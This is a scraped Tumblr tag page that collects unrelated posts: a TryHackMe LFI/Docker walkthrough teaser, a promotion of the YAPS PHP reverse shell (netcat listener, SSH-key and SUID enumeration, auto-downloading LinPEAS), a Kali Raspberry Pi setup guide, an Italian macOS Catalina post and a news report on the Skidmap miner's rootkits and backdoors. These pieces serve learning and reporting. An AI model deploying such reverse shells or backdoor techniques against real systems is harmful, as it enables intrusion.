#Crontab Exploit
Explore tagged Tumblr posts
Text
DogCat - Exploiting LFI and Docker Privilege Escalation -TryHackMe Walkthrough
In this walkthrough, we’ll explore the Dogcat room on TryHackMe, a box that features a Local File Inclusion (LFI) vulnerability and Docker privilege escalation. LFI allows us to read sensitive files from the system and eventually gain access to the server.There are a total of 4 flags in this machine which we need to find. Let’s Dive in! Step 1: Scanning the Target Start by scanning the target…
#Backup Script Exploit#Bash Reverse Shell#Crontab Exploit#Cybersecurity in Docker#Docker Container Security#Docker Exploit Tutorial#docker privilege escalation#Docker Security#Docker Vulnerabilities#Linux Privilege Escalation#Netcat Listener Setup#Reverse Shell Exploit#Shell Injection Attack#Tar Archive Exploit#Volume Mount Vulnerability
1 note
·
View note
Text
YAPS Yet Another #php #Shell As the name reveals, this is yet another PHP reverse shell, one...
YAPS Yet Another #php #Shell As the name reveals, this is yet another PHP reverse shell, one more among hundreds available out there. It is a single PHP file containing all its functions and you can control it via a simple netcat listener (nc -lp 1337). Features: 1. Single PHP file (no need to install packages, libs, or download tons of files) 2. Works with netcat, ncat, socat, multi/handler, almost any listener 3. Customizable password protection 4. No logs in .bash_history 5. Can do some enumeration Network info (interfaces, iptables rules, active ports) User info List SUID and GUID files Search for SSH keys (public and private) List crontab List writable PHP files 6. Auto download LinPEAS, LinEnum, or Linux Exploit Suggester 7. Write and run PHP code on a remote host 8. (Semi) Stabilize shell https://github.com/Nickguitar/YAPS

GitHub - Nickguitar/YAPS: Yet Another PHP Shell - GitHub Yet Another PHP Shell. Contribute to Nickguitar/YAPS development by creating an account on GitHub.
1 note
·
View note
Text
Installing Kali Linux on a Raspberry Pi

If you haven’t used, Kali Linux is an excellent tool for penetration testing. It’s widely used by Information Security experts and can help determine vulnerabilities in your environment. You do need to know how to use all the tools that come pre-installed in order for you to test the environment, but I will definitely post about some of these at another time. Today, I am just looking at installing Kali Linux Distro on a Raspberry Pi.
I know what some of you are thinking, why would you install this on a Raspberry Pi, why not install it on a desktop or laptop? I’m glad you asked. Having Kali Linux on a Raspberry Pi can make it ultra portable, a very lightweight operating system, a great tool in the bag of tricks, and very interchangeable. Having the Raspberry Pi is so convenient, you can take it to any location and plug in and start using. Because Kali Linux distro is smaller and doesn’t include all the bells and whistles that normal operating systems use, it runs incredibly well on a Raspberry Pi, and it’s very widely supported. It is also nice to have as an extra tool in the bag when testing environments. finally its interchangeable, as in you can switch the Micro SD card with some other install of Linux or a different OS (Raspbian or Ubuntu or even IoT Windows).
Before we begin, I want to recommend that you do not do this on a work network, as most organizations that have any type of information security network, will automatically become suspicious of you downloading Kali Linux. Remember, technically, this operating system is used for hacking, finding vulnerabilities, and exploiting weaknesses in an organizational environment. You will want to do this at home or in a allowed classroom setting (in other words: get permission if you are not sure). Disclaimer: I am not responsible for what anyone does with the information I am providing, nor do I take responsibility if your organization takes action upon you for using, installing, executing on your work, home or any other environment. Please use responsibly.
First, you want to start out you want to download the .img file from the kali linux arm image from https://www.offensive-security.com/kali-linux-arm-images/

Depending on what version of raspberry pi you have, will dictate which Kali Linux distro to install. It will start out downloading .torrent file. This will take moments to download. While that is going I would recommend downloading bittorrent or some other torrent downloader to get the image file.
Once the download is finished it will still not be an image (.img) file just yet. It will be a .xyz file. You will want to download 7-zip (https://www.7-zip.org/) to convert the .xyz file to a .img file.

Once you convert this file, then you are ready to install on the Micro SD card. Make sure you have belenaEtcher (https://www.balena.io/etcher/) on your PC and plug in your Micro SD card. Verify that the correct image is selected and that the correct disk is selected.

Then select Flash! It will immediately start reimaging the Micro SD card with Kali Linux. Once this is completed, you will remove the Micro SD card and plug it into your Raspberry Pi. You should see the following screen:

If you don’t see that, you may need to restart from the beginning, and re-try to install on the SD card.
Once inside Kali Linux it will look like this:

I hope you enjoy learning about Kali Linux as I have. It really can be a great tool for any Information Security Engineer looking to find vulnerabilities and learn about Digital Forensics.
Fixing Kali Linux Raspberry Pi clock issue:
Install ntpdate: sudo apt-get install ntpdate
know your local ntp server: ntpdate 0.north-america.pool.ntp.org
create a folder in root and call it scripts
type: cd scripts type: nano start.sh
add the following command: sudo ntpdate 0.north-america.pool.ntp.org
ctrl c to exit, select y for yes, and press enter to keep name as is.
type: cd ~
cd /etc/
nano crontab
on the last line type: @reboot /root/scripts/start.sh
(Whatever you do DON’T add a script for trying to automate apt-get updates/upgrades/autoremove. It will cause issues in Raspberry pi and will prevent you from logging in remotely or through ssh. If you try this you will have to log in manually and remove the script for this... you have been warned.)
ctrl c to exit, select y for yes, and press enter to keep name as is.
verify that it works by reboot now command.
Display Settings and Ethernet port issue:
When I installed on Raspberry Pi 4 I noticed there was an issue with my network Ethernet cable connection. It was receiving IPv6 but not IPv4. I checked the Ethernet Network and it showed device not managed. I ran the following:
sudo nano /etc/NetworkManager/NetworkManager.conf
and changed the False to true as shown below:

Note: Usually, you will want to run sudo service network-manager restart and reboot the Raspberry Pi but since we are configuring the display, we will wait until the end.
Lastly, to fix the screen, I had to go into the following:
sudo nano /boot/config.txt
Then removed the # from in front of the
disable_overscan=1;
While I did all that I ran:
sudo apt-get update
and
sudo apt-get upgrade
Waiting for updates... Taking sooo long on slow network...

Finally rebooting with:
sudo service network-manager restart
reboot
Testing now and, The screen and the Ethernet Port is working properly.
#Kali Linux#Raspberry Pi#Installation#Installation guide#Linux#information security#information technology#IT#cybersecurity#Cyber Security
0 notes
Text
macOS Catalina: io aspetto, e tu?
Durante la puntata 103 del SaggioPodcast ho detto che non ho intenzione di aggiornare i miei Mac di produttività a Catalina. Non è una novità che chi ha bisogno di mantenere sicuro ed inalterato il proprio flusso di lavoro tenda ad ignorare per lungo tempo le nuove release dei sistemi operativi, ma con macOS 10.15 la decisione l'ha presa Apple per me, cancellando qualsiasi straccio di tentazione. Sto usando Catalina dalla prima Beta sul MacBook Air, perché è un computer da passeggio per me, dato che in mobilità mi sento molto più a mio agio con il Pro da 15", e devo ammettere che l'esperienza non è stata positiva fin dall'inizio. Speravo che l'avvicendarsi delle successive versioni avrebbe migliorato la situazione ma in realtà non è stato così. Certo hanno risolto decine e decine di bug segnalati, ma è tutto il sistema ad essere problematico.
Un frame dello spot Sicurezza della serie Get a Mac – su YouTube
La stretta di vite sulla sicurezza è certamente cosa gradita, anche se purtroppo ha portato ad una nuova ondata di popup per autorizzare cose semplici, come le notifiche delle varie app. Per fortuna non è una cosa pressante come quella del vecchio UAC di Windows Vista, perché dopo il primo giorno si vedranno richieste simili solo installando nuove app, ma il problema è che la morsa sulle autorizzazioni ha impattato diverse aree di produttività.
Estratto della mail di Rogue Amoeba per i suoi utenti
Ad esempio gli sviluppatori di Hazel consigliano di non aggiornare e lo stesso hanno fatto quelli di Rogue Amoeba – la cui Audio Hijack è fondamentale per i nostri podcast – che in una mail spiegano le attuali limitazioni sul fronte audio (immagine qui sopra) anche se i loro software sono già tecnicamente aggiornati. Infatti i problemi non dipendono direttamente da loro quanto dal nuovo regime che riduce le libertà operative ed ha attualmente anche un'alta dose di instabilità nella gestione delle estensioni di sistema, soprattutto quelle che riguardano l'audio. Difatti anche le periferiche virtuali, come quelle create dal buon vecchio SoundFower presentano problematiche.
Metto in pausa Catalina
A questo si aggiunge il fatto che seppure diversi software si siano (finalmente) aggiornati per girare a 64bit, possono avere ancora bisogno di servizi, plugin o estensioni a 32bit. Succede ad esempio con la precedente versione di Ableton Live ma non solo. Non sto esprimendo un giudizio di merito, perché onestamente mi sembra davvero anacronistico vedere strumenti professionali appoggiarsi ancora ad una architettura a 32bit, ma ciò non toglie che rimanendo ancora su Mojave non si hanno problemi e si avrà tutto il tempo per attendere aggiornamenti e decidere con calma quando sarà il momento più sicuro per il passaggio a Catalina (sempre che si renderà necessario o utile).
Tip: accedete al menu / Informazioni su questo Mac / Resoconto di Sistema / Applicazioni e cliccate sulla colonna dei 64 bit per trovare tutte le app e i servizi che usate attualmente che non sono compatibili e non funzioneranno su Catalina.
Oltre alle limitazioni strutturali vanno anche segnalati un buon numero di bug e problemi in fase di installazione. Questi ultimi non sono superiori allo standard da quel che mi risulta, ma questa volta sono capitati anche ad un paio di noi in redazione e dunque li abbiamo "sentiti" di più. Insomma dalle nostre parti la stima verso Catalina è decisamente bassa ad oggi e la mia attesa su Mojave sarebbe molto serena se non fosse per quel pallino rosso sulle Preferenze di Sistema.
Continua a notificarmi l'update a Catalina che io non voglio fare
Dato che le nuove versioni ormai arrivano da lì e che avevo spuntato sia "Cerca gli aggiornamenti" che "Scarica se disponibili" (utile per quelli minori del sistema operativo in uso), mi sono trovato la richiesta neanche tanto discreta di installare Catalina. Dopo alcuni giorni ha iniziato a darmi fastidio, anche perché non puoi dire "non mi interessa" e farlo smettere di proporla.
Esiste una procedura con due righe da terminale che servono ad ignorare quello specifico update facendo sparire il badge (fonte), ma riappare ad ogni nuova ricerca di aggiornamenti. I comandi sono questi, seguiti da un killall Dock per applicare subito il cambiamento:
sudo softwareupdate --ignore "macOS Catalina" defaults write com.apple.systempreferences AttentionPrefBundleIDs 0 killall Dock
Per rendere la cosa definitiva si dovrebbero rieseguire continuamente, cosa che si può fare in diversi modi. Si può realizzare uno script bash da dare in pasto ad un crontab, una piccola app con Automator, un workflow, ecc... e l'autore dell'articolo che ho linkato sopra ha optato per creare un LaunchAgent. Non ho ancora deciso quale strada seguire personalmente, ma il punto è che io resto fermo per ora e, a meno di particolari necessità, consiglio anche a voi di fare lo stesso.
L'articolo macOS Catalina: io aspetto, e tu? proviene da SaggiaMente.
Articoli correlati:
Tips: le applicazioni CoreServices di macOS sempre a portata di mano Una costante che mi sembra di riscontrare nell'avanzamento di macOS...
I sistemi operativi Apple sono al sicuro da Meltdown e presto lo saranno da Spectre Non diminuisce l'attenzione attorno al caso Meltdown/Spectre. I due exploit...
Ancora problemi per i MacBook Pro 2018, questa volta sono i Kernel Panic Parliamo ancora di MacBook Pro 2018, questa volta per un...
from macOS Catalina: io aspetto, e tu?
0 notes
Text
Original Post from Security Affairs Author: Pierluigi Paganini
Trend Micro researchers spotted a piece of Linux cryptocurrency miner, dubbed Skidmap that leverages kernel-mode rootkits to evade the detection.
Skidmap is a new piece of crypto-miner detected by Trend Micro that target Linux machines, it uses kernel-mode rootkits to evade the detection.
This malware outstands similar miners because of the way it loads malicious kernel modules to evade the detection.
The crypto-miner set up a secret master password that uses to access any user account on the system.
“These kernel-mode rootkits are not only more difficult to detect compared to its user-mode counterparts — attackers can also use them to gain unfettered access to the affected system. A case in point: the way Skidmap can also set up a secret master password that gives it access to any user account in the system.” states the analysis published by TrendMicro. “Conversely, given that many of Skidmap’s routines require root access, the attack vector that Skidmap uses — whether through exploits, misconfigurations, or exposure to the internet — are most likely the same ones that provide the attacker root or administrative access to the system.”
Experts noticed that several routines implemented by Skidmap require root access, suggesting that its attack vector is the same that provided the attackers with root or administrative access to the system.
The infection chain sees the Skidmap miner installing itself via crontab, then the malicious code downloads and executes the main binary. The malware decreases the security settings of the target systems by configuring the Security-Enhanced Linux (SELinux) module to the permissive mode or by disabling the SELinux policy and setting selected processes to run in confined domains. The miner also set up backdoor access to the infected system.
Skidmap also provides attackers with backdoor access to the infected machine.
“Skidmap also sets up a way to gain backdoor access to the machine. It does this by having the binary add the public key of its handlers to the authorized_keys file, which contains keys needed for authentication.” continues the report.
“Besides the backdoor access, Skidmap also creates another way for its operators to gain access to the machine. The malware replaces the system’s pam_unix.so file (the module responsible for standard Unix authentication) with its own malicious version”
The main binary checks whether the system runs on Debian or RHEL/CentOS, then drops the miner and other for the specific Linux distro.
Trend Micro experts revealed that the Skidmap miner has notable components designed to obfuscate its activities and ensure that they continue to run. Samples of these components are:
A fake “” binary that replaces the original, once executed it will randomly set up a malicious cron job to download and execute a file.
Another component is “kaudited,” s file installed as /usr/bin/kaudited that drops and installs several loadable kernel modules (LKMs). The kaudited binary also drops a watchdog component used to monitor the mining process.
Trend Micro also described the “iproute” module that hooks the system call getdents that is normally used to read the contents of a directory, with the intent of hiding specific files.
The last component is “netlink,” a rootkit that can fake the network traffic statistics and CPU-related statistics to hide the activity of the malware.
“Skidmap uses fairly advanced methods to ensure that it and its components remain undetected. For instance, its use of LKM rootkits — given their capability to overwrite or modify parts of the kernel — makes it harder to clean compared to other malware.” Trend Micro concludes. “In addition, Skidmap has multiple ways to access affected machines, which allow it to reinfect systems that have been restored or cleaned up,”
window._mNHandle = window._mNHandle || {}; window._mNHandle.queue = window._mNHandle.queue || []; medianet_versionId = "3121199";
try { window._mNHandle.queue.push(function () { window._mNDetails.loadTag("762221962", "300x250", "762221962"); }); } catch (error) {}
Pierluigi Paganini
(SecurityAffairs – Skidmap miner, Linux)
The post Skidmap Linux miner leverages kernel-mode rootkits to evade detection appeared first on Security Affairs.
#gallery-0-6 { margin: auto; } #gallery-0-6 .gallery-item { float: left; margin-top: 10px; text-align: center; width: 33%; } #gallery-0-6 img { border: 2px solid #cfcfcf; } #gallery-0-6 .gallery-caption { margin-left: 0; } /* see gallery_shortcode() in wp-includes/media.php */
Go to Source Author: Pierluigi Paganini Skidmap Linux miner leverages kernel-mode rootkits to evade detection Original Post from Security Affairs Author: Pierluigi Paganini Trend Micro researchers spotted a piece of Linux cryptocurrency miner, dubbed…
0 notes
Link
https://www.exploit-db.com/exploits/46974
If you have any servers that run exim, you should check to ensure it is updated and it hasn’t already been compromised. Telltale sign is the root crontab gets overwritten and miner processes running. CPanel is updating exim on versions 70+, however if you have an older version or CPanel hasn’t updated yours yet, you really need to update.
Submitted June 11, 2019 at 11:38AM by HTX-713 https://www.reddit.com/r/webhosting/comments/bzgdrp/check_your_servers_for_exim_compromise/?utm_source=ifttt
from Blogger http://webdesignersolutions1.blogspot.com/2019/06/check-your-servers-for-exim-compromise.html via IFTTT
0 notes
Text
New security flaw impacts most Linux and BSD distros
Linux and BSD variants that employ the popular X.Org Server package –almost all do– are vulnerable to a new vulnerability disclosed on Thursday.
More security news
The vulnerability allows an attacker with limited access to a system, either via a terminal or SSH session, to elevate privileges and gain root access.
It can’t be used to break into secure computers, but it is still useful to attackers because it can quickly turn simple intrusions into bad hacks.
While the vulnerability is not in the redoubtable category of “as-bad-as-it-gets” flaws, the security flaw could not be ignored by the Linux and infosec communities once its existence was made public on Thursday.
The reason is because of the place it was found in –namely the X.Org Server package– a core graphics and windowing technology that is the base for the more famous KDE and GNOME desktop interface suites, and found in all major Linux and BSD distros that offer users a windows-based interface.
However, according to a report authored by security researcher Narendra Shinde, since May 2016, the X.Org Server package had contained a vulnerability that allowed attackers to either elevate privileges and/or overwrite any files on the local system, even crucial OS data.
The issue, tracked as CVE-2018-14665, was caused by improper handling of two command-line options, namely -logfile and -modulepath, which allowed an attacker to insert and execute their own malicious operations. The flaw was exploitable only when X.Org Server was configured to run with root privileges itself, which is a common setup for many distros.
X.Org Foundation developers released X.Org Server 1.20.3 to fix this issue. The fix disables support for these two command-line arguments if the X.Org Server package runs with root privileges.
Distros like Red Hat Enterprise Linux, Fedora, CentOS, Debian, Ubuntu, and OpenBSD have already been confirmed as impacted, and other smaller projects are most likely affected as well.
Security updates that contain the patched X.Org Server package are expected to roll out in the following hours and days.
Proof-of-concept code was also released earlier today by Matthew Hickey, Co-Founder and Director at Hacker House, a UK-based cyber-security firm.
“An attacker can literally take over impacted systems with 3 commands or less,” said Hickey on Twitter. “Lots of other ways to exploit e.g crontab. It’s hilarious on how trivial it is.”
RELATED SECURITY COVERAGE:
Source: https://bloghyped.com/new-security-flaw-impacts-most-linux-and-bsd-distros/
0 notes
Text
Animal Farm APT, 3 Minute Profile
TV Here: https://www.youtube.com/artofthehak About Animal Farm APT Animal Farm APT is the first French speaking APT detected. It is worth noting that French is the official language of 29 countries. According to slides referencing Operation Snowglobe, released by Edward Snowden and Der Spiegel in January 2015, Animal Farm is a cyber threat group sponsored by France. The Animal Farm APT is suspected to be a component of the French Directorate-General for External Security (DGES), which is France’s external intelligence agency. The cyber threat group began development of its toolkit in 2007 and it has been actively launching attack campaigns since 2009. The purpose of the group is to conduct cyber espionage and denial of service campaigns against political targets using traditional cyber attack vectors, 0-day exploits, and a custom multi-tier malware platform. Animal Farm APT targets government entities, activists, private companies, journalists, media outlets, and defense contractors in Syria, Iran, Malaysia, the United States, China, Turkey, the Netherlands, Germany, Great Britain, and Russia with spear phishing and watering hole attacks. The Animal Farm trojans can be grouped into six families. The NBot malware is a standard botnet kit capable of enslaving systems and leveraging their resources in aggregate to conduct DDoS attacks. The EvilBunny trojan and its variants are validator trojans that were used in spear phishing attacks in 2011. The trojans were delivered through malicious PDF files through the 0-day exploitation of a vulnerability in Adobe reader. The trojan checks whether an emulator is running, what directory it is running from, whether its payload timestamp has been changed, and what time the API hook was detected. Bunny is designed as an execution platform for the attacker to inject Lua scripts into victim system processes. The Casper and Tafacalou trojan families are also validator trojans. Casper is designed to persist and to track victim online activity. Casper is delivered via watering-hole attacks while Tafacalou may be delivered through spear phishing or watering-hole attacks. The Tafacalou malware is the used to deliver either the Dino espionage platform or the Babar espionage platform onto the victim host. Babar is a spyware toolkit capable of logging keystrokes, monitoring web activity, taking screenshots, capturing audio, copying clipboard data and eavesdropping on online conversations that are conducted over popular messaging platforms (Skype, MSN, Yahoo messenger, etc.). Babar obfuscates its activity by hooking into the APIs of remote processes through a series of named pipes. Babar may have been used to spy on Iranian nuclear research facilities and European financial institutions. Dino is a modular malware capable of executing Ccy2C commands and Windows batch commands, searching for specific files, uploading and downloading files from the C2C infrastructure, scheduling its own command executions, killing processes, and removing itself from the victim system. The PSM module is the encrypted on-disk copy of Dino’s components. The CORE module stores configuration and the ENVVAR module stores environment variables. The CRONTAB module schedules tasks. Meanwhile, the CMDEXECQ module stores the queue of commands executed by the CMDEXEC component. Finally, the FMGR module manages file uploads and downloads.
youtube
0 notes
Photo

El nuevo ataque cryptojacking utiliza exploits de Redis y NSA
Investigadores de seguridad de la información han revelado un ataque cryptojacking extremadamente complejo llamado RedisWannaMine, que está impulsado por los exploits de Redis y NSA y dirigido tanto a los servidores de bases de datos como a los servidores de aplicaciones
Según una publicación de blog, el ataque cryptojacking de nueva generación, demuestra un comportamiento tipo gusano combinado con exploits avanzados para aumentar la tasa de infección de los atacantes y engordar sus billeteras. Los atacantes apuntan a máquinas que usan el exploit SME EternalBlue de la NSA, así como el servidor de caché de Redis.
Los investigadores encontraron el malware cuando sondeó un servidor remoto y encontró una lista de archivos sospechosos. La lista incluye archivos maliciosos conocidos, como minerd, pero también algunos archivos sospechosos desconocidos como transfer.sh.
Un archivo de script de shell que encontró fue un programa de descarga que es similar en algunos aspectos a los descargadores de cryptojacking más antiguos. Este archivo descarga un malware crypto miner desde una ubicación externa, gana persistencia en la máquina a través de nuevas entradas en crontab y obtiene acceso remoto a la máquina a través de una nueva entrada de clave ssh en /root/.ssh/authorized_keys y nuevas entradas en el sistema iptables, reportaron investigadores de seguridad de la información.
Según los investigadores, el script instala una gran cantidad de paquetes utilizando los gestores de paquetes estándar de Linux, como apt y yum. “Esto es probablemente para asegurarse de que sea autosuficiente y no necesite depender de las bibliotecas locales en la máquina de la víctima”, dijeron.
También descarga una herramienta públicamente disponible, llamada masscan, de un repositorio de Github, luego la compila e instala. El script inicia otro proceso llamado “redisscan.sh”. El nuevo proceso utiliza el masscantool mencionado anteriormente para descubrir e infectar los servidores Redis disponibles públicamente.
Una vez que el script completó el escaneo de Redis, se inicia otro proceso de escaneo llamado “ebscan.sh”. Esta vez, el nuevo proceso utiliza la herramienta masscan para descubrir e infectar servidores Windows disponibles públicamente con la versión SMB vulnerable.
“La vulnerabilidad de SMB que esta secuencia de comandos está explorando fue utilizada por la NSA para crear el exploit” Eternal Blue”. Este exploit fue adaptado posteriormente para llevar a cabo “WannaCry”, uno de los mayores ciberataques en el mundo “, dijeron los investigadores.
Los investigadores de seguridad de la información dijeron que las organizaciones deberían proteger las aplicaciones web y las bases de datos. “El vector de ataque inicial se introdujo a través de una vulnerabilidad de aplicación web. Una aplicación correctamente parcheada o una aplicación protegida por un WAF debe ser segura “, dijo Nadav Avital, analista de seguridad de aplicaciones técnicas.
Joseph Carson, jefe de seguridad de Thycotic, dijo que sin lugar a dudas veremos más ciberataques utilizando las hazañas de Redis y NSA ya que muchas organizaciones de todo el mundo siguen teniendo problemas con Patch Management. “Los hackers siempre seguirán utilizando cualquier sistema con exploits no parcheados de vulnerabilidades conocidas”.
“Aplicar un enfoque de privilegios mínimos y gestión de acceso privilegiado reducirá la capacidad de dichos exploits para moverse fácilmente e infectar sistemas en la red, lo que significa que incluso si un ciberataque es exitoso, el impacto para la organización puede mantenerse aislado”. El experto en seguridad de la información agrego.
Jon Topper, CTO de The Scale Factory, dijo que los atacantes no discriminan: usarán cualquier exploit que los lleve a un sistema remoto. “Si hay una cantidad de servidores Redis y SMB en el acceso público y sin parches, entonces corren el riesgo de ser utilizados como un vector de ataque “, dijo.
“Las organizaciones pueden mitigar los ataques poniendo en marcha mejores controles de acceso a la red; ni los servidores Redis ni SMB deben estar orientados a Internet en la mayoría de los casos de uso”. En un entorno corporativo, es posible que tenga servidores SMB accesibles para las estaciones de trabajo de los usuarios, por lo que una estación de trabajo comprometida podría usarse como un vector para obtener acceso a un servidor SMB. Si está ejecutando un software de servidor, debe mantenerlo actualizado. Sin peros, peros ni excusas “, agrego el experto en seguridad de la información.
0 notes
Text
What I learned
January 13th, 2018, 7th issue. A roundup of what I learned this week, sources linked. Published weekly. All blurbs written by yours truly unless otherwise noted. Grouped in quasi-random order.
Design
Land art is awesome. — 10 Female Land Artists You Should Know
There's free money out there for projects! — The Complete Guide to 2018 Artist Grants and - Artwork Archive
Better design can help guide the user to what they want to do, while leaving them in control. Bad design lets them flounder. — Hawaii missile alert: Blame terrible interface design for the Hawaii debacle — Quartz
Looking at a familiar environment through a photo can give us a new perspective. — January Cure 2018 Assignment 7 - Photograph Your Home - Apartment Therapy
Design-centered companies like IBM seem like the ideal, if there must be monoliths like them. — IBM’s Quest To Design The “New Helvetica”
Things that are interactive get more attention than things that are static. Things that are interactive in strange and unexpected ways, probably even more so. — Ikea’s New Ad Is A Pregnancy Test You Pee On. Really.
The impact of simple choices ("this font or that one?") is important. — The importance of typography in Three Billboards Outside Ebbing, Missouri
International fire code/OSHA guidelines for evacuation floor plans are a thing that exists. — Is there a Standard for Emergency Evacuation Maps? - NFPA Xchange
Basic principles of animation apply to more than just animated films. — Making CSS Animations Feel More Natural - CSS-Tricks
CNC made houses cause quite a stir in the comments section. — The PlyPad: CNC Machine Yourself A Tiny House - Hackaday
Design nostalgia looks to an era that never existed, a charicature of an era that wasn't as glorious as it's made out to be. — That font you hate is coming back in style - The Outline
Git
Yes, a section dedicated solely to all the things I learned about git.
Git is a powerful way of managing projects that have releases, ongoing development, and multiple team members. — A git Primer
Use "git checkout" to use files from a different branch in the current branch. — Git: checkout files or directories from another branch – clubmate.fi
This was supposed to help me deploy my website. — Git: copy all files in a directory from another branch - Stack Overflow
Git can also be used to automate deployment of web apps or websites, especially powerful when combined with post receive hooks. — Setting up Push-to-Deploy with git - Kris Jordan
Order of operations: git commit > git pull > merge whatever needs to be merged > push to server. — When do I need to do "git pull", before or after "git add, git commit"? - Stack Overflow
Finance
In systems of continually growing complexity, administration becomes more and more difficult. — An Alleged Theft of a Billion-Dollar Fund Grips ETF World - WSJ
A lot about retirement accounts. — Congratulations, Your Income Is Too High: Non-Deductible IRA Conversions - Part 2 - Seeking Alpha
Ethereum is a crypto-currency that is built to be used for smart contracts, which function as multi-signature accounts, manage agreements between users, store information about an app, and more. — How Do Ethereum Smart Contracts Work? - CoinDesk
Scandal
In a shitstorm of bad apologies for terrible assaults, a victim accepts her harasser's apology. — Dan Harmon’s apology to Megan Ganz was a moment of self-reckoning - Vox
Excerpt: “We are talking here about destroying all the ambiguity and the charm of relationships between men and women,” explained the writer Anne-Elisabeth Moutet... “We are French, we believe in gray areas. America is a different country. They do things in black and white and make very good computers. We don’t think human relationships should be treated like that.”
What I learned: I'm not really sure.
— Opinion: Catherine Deneuve and the French Feminist Difference
In the almost every one of the differing opinions about Ansari's wrongdoings, even the ones who decry his accuser, there is at least some shred of truth. — The Humiliation of Aziz Ansari
Social media
Facebook has shifted its focus from personal connection to advertising. Can it be saved? Probably only by killing it. — Facebook Can’t Be Fixed. — Facebook (FB) is using an old drug dealer tactic to keep its users hooked to News Feed
In a society anxious to be texted back, we value the ability to put off replying. — How It Became Normal to Ignore Texts and Emails
youtube
Algorithmic systems like Youtube feed off of its users preferences. If we don't like it, it's our fault. — Making a Better YouTube
There is a new dialectic, or at least one that has been brought to the fore by the over-availability of news: virtue signalling vs. engagement. Every inflammatory headline begs to be shared with righteous opinion attached, and every time one is it fans the flames of the 24 hour news cycle. Maybe before long, it'll be called the 1400 minute news cycle. — Seriously, You—Ok, We—Need To Stop Watching The News This Year
Massive systems like Youtube are now almost completely run by algorithms that are exploitative. It's not that there is aberrant behavior in the algorithm; it is built to be exploitative, and it's now being taken to its natural end. And yes, as users, we are complicit. — Something is wrong on the internet – James Bridle
We need to consider the root beliefs collectively held by society that have given rise to the services that now run our lives. — Lost Context: How Did We End Up Here?
Life
A catch-all category for stuff that doesn't fit anywhere else, or fits in too many other categories!
There are points in time that we're more likely to work to push beyond our current capabilities; perhaps by preparing for them, we could push even farther. — The Bizarre Motivating Power of Aging Into a New Decade
Spiciness is carried to our brains through nerves in the dermis on our tongues, not through taste buds. — Did You Know That "Spicy" is Not a Taste?
Alcohol hits the bloodstream very quickly (~90 seconds) but takes hours to be fully released into the bloodstream, so BAC can climb even after the last drink. — Here's Why You Vomit After Drinking Alcohol And How To Feel Better After Getting Sick
Discomfort and fear keep us from enjoying ourselves. When we experience them, slow down, check them at the door and forge ahead. — I Was the Youngest Person at the Dump - Kathleen Ann Thompson
The authors argue that inequality is almost the same as it has been for decades, the top 1% is simply receiving their large slice of the pie in salary, rather than in increasing shareholder value pre-Reagan tax changes. — A new study says much of the rise in inequality is an illusion. Should you believe it?
Making room for opportunity to occur is the first step to seizing opportunity. — Opportunity Knocks When You Least Expect It. - Kathleen Ann Thompson
What I learned: The internet is a utopia; it does not physically exist, it's a virtual space that enables the amplification of the moral outrage that is a tool of self-absolution. And now we are no longer able to shape the internet, what we made now shapes us. Excerpt one: "The utopian ideal of the internet—unregulated access to information, pure connectivity—now feels antiquated. Also antiquated: trying to determine if the internet is simply good or bad. Possible and necessary: thinking more deeply about how it’s rewiring our brains and warping our experience of time, about the vistas of reality it’s revealing and creating, and what to do with our positions therein, so that we do not go mad from it all nor flee altogether." Excerpt two: "Communicating every thought about every moral conflict has become so effortless, even obligatory, that it feels like nothing could possibly be informing our reactions beyond the conflicts themselves." Excerpt three: "The myriad reckonings we’re desperate for might be cultivated in the kind of safe space Kaufman describes. Not a literal dream state, but somewhere where you don’t feel watched or compelled to perform. Somewhere private, or where you’re listening to one person at a time rather than a ton of little representations of people all at once. Somewhere where the discomfort of moral responsibility can’t be mowed over with the stimulus of an outrageous story. Where, if you’re disturbed to come upon a transgressive thought of your own, the next move is to pick it apart, rather than to go online and project an image of yourself as perfectly evolved." — Rookie » Editor's Letter
Automating repetitive tasks using whatever tools at hand is a powerful way to reach past a productivity plateau. — Schedule Tasks on Linux Using Crontab
Giving our viewers "everything" is doing our audiences a disservice. Shows like Twin Peaks make us work to understand. — ‘Twin Peaks’ Episode 8 Explained: Recap & Top Theories
B teams at Google (teams that were not composed of top performers) made more significant contributions to the company than its A teams, once again proving that soft skills are incredibly important. — The surprising thing Google learned about its employees — and what it means for today’s students
Figure out your most productive hours and be prepared to work on your most important projects in that time. — Work During Your Hours of Peak Productivity
